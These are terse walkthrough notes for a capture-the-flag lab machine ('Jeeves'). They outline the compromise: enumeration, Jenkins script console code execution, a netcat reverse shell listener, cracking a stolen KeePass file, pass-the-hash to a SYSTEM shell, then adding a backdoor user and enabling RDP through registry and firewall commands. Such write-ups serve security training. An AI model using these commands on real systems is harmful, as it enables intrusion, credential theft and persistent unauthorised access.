 10.10.10.63

nmap

50000

gobuster finds
/askjeeves

manage jenkins
jenkins CLI
script console

python + powershell
code execution

nc -lvnp 9001

get nc.exe on the box
to retrieve the CEH.kdbx file

keepass2john CEH.kdbx > hash.txt
john -w=rockyou.txt hash.txt

backup stuff
reveals password

pth-winexe --user=jeeves/administrator%PASSWORD
--system //10.10.10.63 cmd.exe

nt authority\system shell

net user /add ech0 jeeved
reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0
netsh firewall set service remoteadmin enable
netsh firewall set service remotedesktop enable

rdesktop 10.10.10.63

kohsue's desktop

get-content .\hm.txt -stream root.txt

user flag

root flag